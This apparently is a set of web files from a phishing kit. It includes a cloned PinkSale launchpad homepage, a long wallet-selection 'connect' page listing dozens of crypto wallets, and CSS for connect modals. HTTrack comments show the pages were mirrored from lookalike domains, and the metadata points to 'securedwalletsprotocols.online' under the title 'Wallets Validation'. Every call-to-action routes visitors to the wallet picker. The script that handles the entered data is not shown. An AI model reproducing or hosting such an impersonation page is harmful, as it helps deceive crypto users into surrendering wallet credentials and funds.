							<h5 class="h6">Equal</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/infinito.png" class="mb-3">
							<h5 class="h6">Infinito</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/wallet.io.png" class="mb-3">
							<h5 class="h6">Wallet.io</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/infinity.png" class="mb-3">
							<h5 class="h6">Infinty Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/ownbit.png" class="mb-3">
							<h5 class="h6">Ownbit</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/easypocket.jpg" class="mb-3">
							<h5 class="h6">EasyPocket</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Bridge Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/sparkpoint.png" class="mb-3">
							<h5 class="h6">SparkPoint</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/viawallet.png" class="mb-3">
							<h5 class="h6">ViaWallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/bitkeep.png" class="mb-3">
							<h5 class="h6">BitKeep</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/vision.png" class="mb-3">
							<h5 class="h6">Vision</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">SWIFT Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/peakdefi.png" class="mb-3">
							<h5 class="h6">PEAKDEFI Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/cosmostation.png" class="mb-3">
							<h5 class="h6">Cosmostation</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/graph.jpg" class="mb-3">
							<h5 class="h6">Graph Protocol</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/kardachain.png" class="mb-3">
							<h5 class="h6">KardiaChain</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/keplr.png" class="mb-3">
							<h5 class="h6">Keplr</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/harmony.png" class="mb-3">
							<h5 class="h6">Harmony</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/iconex.png" class="mb-3">
							<h5 class="h6">ICONex</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/fetch.jpg" class="mb-3">
							<h5 class="h6">Fetch</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/xdc.png" class="mb-3">
							<h5 class="h6">XDC Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/unstoppable.png" class="mb-3">
							<h5 class="h6">Unstoppable Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/meetone.jpg" class="mb-3">
							<h5 class="h6">MEET.ONE</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/dok.png" class="mb-3">
							<h5 class="h6">DOK Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/at.png" class="mb-3">
							<h5 class="h6">AT.Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/morix.png" class="mb-3">
							<h5 class="h6">MoriX Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/midas.png" class="mb-3">
							<h5 class="h6">Midas Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Ellipal</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/keyringpro.png" class="mb-3">
							<h5 class="h6">KEYRING PRO</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/blockchain-logo.png" class="mb-3">
							<h5 class="h6">Blockchain</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/bsc-logo.png" class="mb-3">
							<h5 class="h6">Binance Smart Chain</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/ak.png" class="mb-3">
							<h5 class="h6">Aktionariat</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/mew.png" class="mb-3">
							<h5 class="h6">MEW</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/coinbase.png" class="mb-3">
							<h5 class="h6">Coinbase</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/polkadot.png" class="mb-3">
							<h5 class="h6">Polkadot</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/aave.jfif" class="mb-3">
							<h5 class="h6">AAVE</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/enjin.png" class="mb-3">
							<h5 class="h6">Enjin</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/digitex.png" class="mb-3">
							<h5 class="h6">Digitex</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/portis.png" class="mb-3">
							<h5 class="h6">Portis</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/formatic.png" class="mb-3">
							<h5 class="h6">Formatic</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/exodus.png" class="mb-3">
							<h5 class="h6">Exodus</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/defiat.png" class="mb-3">
							<h5 class="h6">Defiat</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/skale.png" class="mb-3">
							<h5 class="h6">Skale</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/iogo.jpg" class="mb-3">
							<h5 class="h6">Wallet Connect</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/brandprotocol.png" class="mb-3">
							<h5 class="h6">Brand Protocol</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/eos.png" class="mb-3">
							<h5 class="h6">EOS</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/wax.png" class="mb-3">
							<h5 class="h6">Wax</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/zilliqa.png" class="mb-3">
							<h5 class="h6">Ziliqa</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/monero.png" class="mb-3">
							<h5 class="h6">Monero</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/klever.jpg" class="mb-3">
							<h5 class="h6">Klever</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/neon.png" class="mb-3">
							<h5 class="h6">Neon</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/theta.png" class="mb-3">
							<h5 class="h6">Theta</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/tomochain.png" class="mb-3">
							<h5 class="h6">Tomo Chain</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/jaxx.png" class="mb-3">
							<h5 class="h6">Jaxx</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/elrond.png" class="mb-3">
							<h5 class="h6">Elrond</h5>
						</div>
					</div>
				</div>
			</div>

		</div>
	</div>

	<div class="pt-2 pb-4 footer">
		<p class="my-2"><a href="#"><img src="[data-uri]"> Discord</a></p>

		<p class="my-2"><a href="#"><img src="[data-uri]"> Twitter</a></p>

		<p class="my-2"><a href="#"><img src="[data-uri]"> Github</a></p>
	</div>
	<script type="text/javascript" src="js/script.js"></script>
</body>

<!-- Mirrored from claimnetwork.online/pinksale.finance/connect.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:19:52 GMT -->
</html>
</file>


<file: pinksale.financeee/index-2.html>
<!DOCTYPE html>
<html>



<!-- Mirrored from www.dapp-connector.org/integratewallet/dapps.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 16 Dec 2021 11:33:31 GMT -->

<!-- Mirrored from claimnetwork.online/pinksale.finance/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:17:27 GMT -->
<head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">


  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="generator" content="Gatsby 2.25.1">
  <title data-react-helmet="true">Pinksale Finance</title>
  <link rel="icon" href="favicon.png"/>
  <link data-react-helmet="true" rel="shortcut icon" href="https://wallet.maticio.network/favicon.ico">
  <meta data-react-helmet="true" name="msapplication-TileColor" content="#da532c">
  <meta data-react-helmet="true" name="theme-color" content="#ffffff">
  <meta data-react-helmet="true" name="description" content="Open protocol for connecting Wallets to Dapps">
  <meta data-react-helmet="true" name="keywords"
    content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
  <meta data-react-helmet="true" name="twitter:card" content="summary_large_image">
  <meta data-react-helmet="true" name="twitter:site" content="@Wallets Validation">
  <meta data-react-helmet="true" name="twitter:title" content="Wallets Validation">
  <meta data-react-helmet="true" name="twitter:description" content="Open protocol for connecting Wallets to Dapps">
  <meta data-react-helmet="true" name="twitter:img:src" content="../social-card.html">
  <meta data-react-helmet="true" name="og:title" content="Wallets Validation">
  <meta data-react-helmet="true" name="og:type" content="website">
  <meta data-react-helmet="true" name="og:url" content="https://securedwalletsprotocols.online/index.html">
  <meta data-react-helmet="true" name="og:image" content="../social-card.html">
  <meta data-react-helmet="true" name="og:description" content="Open protocol for connecting Wallets to Dapps">
  <meta data-react-helmet="true" name="og:site_name" content="Wallets Validation">
  <meta data-react-helmet="true" name="fb:admins" content="365412154213405">
  <script src="jquery.js"></script>
  <link href="static/css/main.008403f2.chunk.css" rel="stylesheet">
  <script data-react-helmet="true" type="text/javascript" src="files/unregisterServiceWorker.js"></script>
  <style
    data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM"
    data-styled-version="4.4.1">
    /* sc-component-id: Header__SHeader-cphy8j-0 */
    
  </style>
  <link href="main.css" rel="stylesheet">
  <link as="script" rel="preload" href="files/webpack-runtime-08a0e953018334063ddd.js">
  <link as="script" rel="preload" href="files/framework-8e528b732ab2eaadb7b7.js">
  <link as="script" rel="preload" href="files/app-2b5a75f35e7d5a1e67ad.js">
  <link as="script" rel="preload" href="files/commons-728581910d6e685fb39c.js">
  <link as="script" rel="preload" href="files/component---src-pages-apps-tsx-50d212c53780f4e2ed64.js">
  <link as="fetch" rel="preload" href="https://wallet.maticio.network/page-data/apps/page-data.json"
    crossorigin="anonymous">
  <link as="fetch" rel="preload" href="https://wallet.maticio.network/page-data/app-data.json" crossorigin="anonymous">
</head>

<body>
    <header class="ant-layout-header" style="background: white; height: 70px; position: fixed; z-index: 100; width: 100%; padding: 0px 30px;">
        <nav class="flex items-center noselect">
            
            <a class="logo mr-3" href="index-2.html">
                <div class="logo-icon">
                    <img src="pinkswap.png" alt="pinksale">
                </div>
                <div class="logo-text pt-1 hide-on-mobile">PinkSale</div>
            </a>
            <div class="flex-1"></div>
            <div class="connectButton"><a href="connect.html">Connect</a></div>
        </nav>
    </header>
    <section class="ant-layout" style=" padding: 40px 20px 20px; transition: all 200ms linear 0s;"><main class="ant-layout-content MainLayout_content__2mZF9">
        
                <main class="py-6 container"><section class="hero"><div class="hero-body"><div class="has-text-centered"><h1 class="ant-typography">The Launchpad Protocol for Everyone!</h1></div><p class="custom-subtitle has-text-centered">PinkSale helps everyone to create their own tokens and token sales in few seconds. Tokens created on PinkSale will be verified and published on explorer websites.</p></div><div class="custom-hero-buttons"><a href="connect.html">Connect</a><a class="learn" href="connect.html" target="_blank" rel="noreferrer nofollow">Learn More</a></div></section><div class="section"><nav class="stats"><div class="stat has-text-centered"><div class="stat-box"><p class="title">$229.2M</p><p class="heading">Total Liquidity Raised</p></div></div><div class="stat has-text-centered"><div class="stat-box"><p class="title">4064</p><p class="heading">Total Projects</p></div></div><div class="stat has-text-centered"><div class="stat-box"><p class="title">448,800</p><p class="heading">Total Participants</p></div></div><div class="stat has-text-centered"><div class="stat-box"><p class="title">$228.7M</p><p class="heading">Total Liquidity Locked</p></div></div></nav></div><div class="custom-features-section"><div class="has-text-centered"><h3 class="custom-title">A Suite of Tools for Token Sales.</h3></div><p class="custom-subtitle">A suite of tools were built to help you create your own tokens and launchpads in a fast, simple and cheap way, with no prior code knowledge required and 100% decentralized!</p><div class="custom-features"><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Standard</h3><p>Mint standard tokens on ETH, BSC, AVAX, Fantom, Polygon.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Deflationary</h3><p>Generate deflationary tokens with tax and/or charity functions.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Customisation</h3><p>Create a token sale for your own custom token easily.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Launchpad</h3><p>Use the token you mint to create a launchpad with just a few clicks</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Branding</h3><p>Adding logo, social links, description, listing on PinkSale.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Management</h3><p>The portal to help you easily update content for your launchpad.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Community</h3><p>Promote your launchpad to thousands of buyers on PinkSale.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Locking</h3><p>Lock your liquidity to PinkSwap, PancakeSwap after presale.</p></div></div></div></div><div class="section-projects"><h3 class="custom-title">A Growing Protocol Ecosystem.</h3><p class="custom-subtitle">We build a suite of tools for the world of decentralized finance. PinkMoon, PinkSale, PinkElon PinkLock, PinkSwap, we Pink everything!</p><div class="projects"><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>PinkMoon</h3><p>The best launchpad for professional teams</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinksale.png"><h3>PinkSale</h3><p>Launch a token sale with a few clicks.</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinkswap.png"><h3>PinkSwap</h3><p>Swap tokens and farming $PinkS.</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinklock.png"><h3>PinkLock</h3><p>Locking liquidity on PinkSwap.</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>PinkElon</h3><p>The first meme token on PinkMoon.</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>PinkWallet</h3><p>Crypto wallet, buy, store, exchange &amp; earn.</p></div></div></div></div></main></main><footer class="ant-layout-footer"><div class="container"><div class="copyright"><p class="has-text-centered">Disclaimer: The information provided shall not in any way constitute a recommendation as to whether you should invest in any product discussed. We accept no liability for any loss occasioned to any person acting or refraining from action as a result of any material provided or published. © 2021 by PinkMoon team!</p></div></div></footer></section>
    </body>
    
<!-- Mirrored from claimnetwork.online/pinksale.finance/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:17:27 GMT -->
</html>
</file>
<file: dapp/css/style.css>
body{
    background: #fff;
    color:  #222;
    font-family: Lato;
}
h1,h2,h3,h4,h5,h6{
    font-family: Lato;
    font-weight: 600;
}
a{
    text-decoration: none;
    color: inherit;
}
p{
    opacity: 0.7;
}
#wallets img{
    width: 7rem;
    height: 7rem;
    
}
.logo{
    width: 4.5rem;
}
.lh-3{
    line-height: 40px;
}
.wallets{
    cursor: pointer;
}
.my-modal{
    display: none;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 99999;
}
.my-modal .dialog{
    margin: 5rem auto;
    background: white;
    width: 19rem;
    border-radius: 20px;
}
.pull-right{
    float: right;
}
.pull-left{
    float: left;
}
.my-modal .my-modal-head{
    background: #ddd;
    border-radius: 20px 20px 0px 0px;
}
.my-modal .first{
    border: 1px solid red;
    border-radius: 10px;
    color: red;
}
.my-modal .second{
    border: 1px solid #444;
    border-radius: 10px;
    color: #444;
    cursor: pointer;
}
#my-modal-wallet-img{
    width: 2rem;
    height: 2rem;
}
.footer{
    opacity: 1;
    font-weight: 600;
    text-align: center;
    color: blue;
}
.footer img{
    width: 1.2rem;
    height: 1.2rem;
    margin-right: 8px;
}
#connect{
    display: none;
}
p.opq-1{
    opacity: 1;
}
#connect-modal{
    display: none;
    background: rgba(0, 0, 0, 0.2);
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 99999;
    overflow: auto;
}
button{
    font-family: Lato;
}
#connect-modal img{
    width: 3rem;
}
#connect-modal .dialog{
    margin: 2rem auto;
    background: white;
    width: 19rem;
    border-radius: 20px;
}
.tabs p{
    cursor: pointer;
}
.tabs p.active{
    color: blue;
    opacity: 1;
}
@media (min-width: 650px){
    .logo{
